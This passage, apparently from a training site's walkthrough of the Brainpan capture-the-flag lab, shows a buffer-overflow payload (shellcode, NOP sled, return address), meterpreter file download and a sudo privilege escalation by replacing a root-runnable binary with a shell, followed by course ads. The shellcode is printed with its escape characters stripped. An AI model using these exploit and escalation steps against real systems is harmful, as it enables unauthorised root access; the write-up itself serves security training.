
The size of the shellcode is 70 bytes. But we need to fill 116 bytes. An extra 46 bytes are filled with a NOP sled, "x90"*46.
Use this one-line Python code:
[python]
$(python -c "print ('xd9xeexd9x74x24xf4x58x33xc9xbbxdbx6fx0fx0exb1x0bx31x58x1ax03x58x1ax83xc0x04xe2x2ex05x04x56x49x88x7cx0ex44x4ex08x29xfexbfx79xdexfexd7x52x7cx97x49x24x63x35x7ex3ex64xb9x7ex10x06xd0x10x41xb5x4axedxcax6ax03x0cx39x0c')+('x90'*46)+('xafx84x04x08')")

Now, we can use our exploit on the brainpan server with the "validate" command in the executable.

Now, we're logged in as the user "anansi." Listing the home directory of this user displays, and we find another directory, "bin." That directory contains a "anansi_util" file. It's an executable. Do the following to download it to a penetration testing machine:
- cp /home/anansi/bin/anansi_util /tmp/
- Use the meterpreter shell to download what you need: download /tmp/anansi_util /root/Desktop/brainpan_files/
Seeing the strings in the executables using the "strings" function doesn't show anything interesting. Load it in IDA and list the functions in the executable.
Note that even if we exploit the executable, we won't have root privileges. So we have to find another way around.
The "sudo" command is used to run as another user.
sudo -l
If no command is specified, the -l (list) option will list the allowed (and forbidden) commands for the invoking user.
Running "sudo -l" on the brainpan server when logged in as "anansi" shows:

"anansi_util" can be accessed as root user without password.
So, if we change the contents of "anansi_util" and ask it to launch a shell for us, then executing "anasi_util" as sudo will give a root shell.
- mv anansi_util anansi_util.orig
- echo /bin/bash > anansi_util
- chmod 777 anansi_util
- sudo ./anansi_util

We got root!
Take your hacking to the next level
Learn how to pentest and be an ethical hacker with expert-guided training, or learn more about the world of ethical hacking.
References:


- 12 pre-built training plans
- Employer-requested skills
- Personalized, hands-on training
In this series
- Brainpan
- CompTIA CySA+ Salary: What to expect in 2025
- How to become a cybercrime investigator
- CEH version comparison: V12 to V13 evolution guide
- SecurityX (CASP+) certification: Overview and career path [2025 update]
- Network+ certification: Overview and career path [2025 update]
- ISC2 CSSLP certification overview: What you need to know
- ISC2 CGRC: Overview & career path
- CRISC certification: Overview & career path [updated 2021]
- PMP certification: Overview and career path [updated 2021]
- ISACA CDPSE certification: Overview of the new ISACA privacy certification
- CGEIT certification: Overview and career path [updated 2021]
- What is a cyber range?
- Microsoft azure certification: Overview And career path
- CEH salary guide: What Certified Ethical Hackers really earn
- Average SecurityX (CASP+) salary [2025 update]
- CompTIA Network+ certification — A 2025 salary analysis
- CompTIA CySA+ exam (CSO-003): Your guide
- CCSP salary: How much can you make as a cloud security professional?
- Average Security+ salary (2025): Your guide to a prosperous cybersecurity career
- Average CGRC (Certified in Governance, Risk and Compliance) salary
- CRISC Frequently Asked Questions (FAQ) [updated 2022]
- Average CSSLP Salary in 2021
- ISACA CDPSE exam details and process
- How To Become CGEIT Certified – Certification Requirements [updated 2021]
- How to pick the best cyber range for your cybersecurity training needs and budget
- CEH exam eligibility: Application process & requirements guide
- SecurityX (CASP+) frequently asked questions (FAQ) [2025 update]
- CISSP domains overview: Your complete preparation guide
- CCSP exam and CBK changes in August 2024
- Comprehensive guide to CompTIA Security+ domains (2025)
- Average CRISC Salary [2023 update]
- CGRC certification job titles and career outlook
- ISC2 CSSLP exam details and process
- ISACA CDPSE certification exam: Overview of domains
- An Introduction to the PMP: Exam Details and Process [updated 2021]
- CGEIT certification exam: overview of domains [Updated 2021]
- 10 Success Tips: How to Pass Your Certified Ethical Hacker (CEH) Exam
- Network+: Exam details and process [2025 update]
- SecurityX (CASP+): Exam details and process [2025 update]
- How to become CCSP certified: Certification requirements
- Certified in Risk & Information Systems Control (CRISC) Exam Overview [updated 2022]
- ISC2 CGRC exam details and process
- Best CSSLP study resources and training materials
- ISACA CDPSE domain 1: Privacy governance
- 10 Tips for PMP Certification Exam Success [updated 2021]
- CGEIT certification exam details and process [updated 2021]
- Certified Ethical Hacker (CEH) study guides & resources [updated 2025]
- CompTIA SecurityX resources: Videos, books, tests and more!
- How to get the CompTIA Network+ certification: Requirements and step-by-step instructions [2025 update]
- CySA+ exam objectives: The 4 domains that will be covered
Get certified and advance your career!
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, ISC2, Cisco, Microsoft and more!
CompTIA CySA+
Discover the latest salary trends for CompTIA CySA+ certified professionals in 2024. Learn what factors influence your earning potential in the cybersecurity field.

Cybercrime investigator
Cybercrime has hit record levels, with an expected $7 trillion USD to be made from cybercriminal activity by 2021. Investigating these sorts of crimes can be

EC-Council CEH
CEH v13 is the world's first AI-powered ethical hacking certification. Discover what's new, how it compares to v12/v11 and why it's a career game-changer.

CompTIA SecurityX
Explore the expert-level CompTIA SecurityX certification, what to expect on the exam, the career benefits and more.
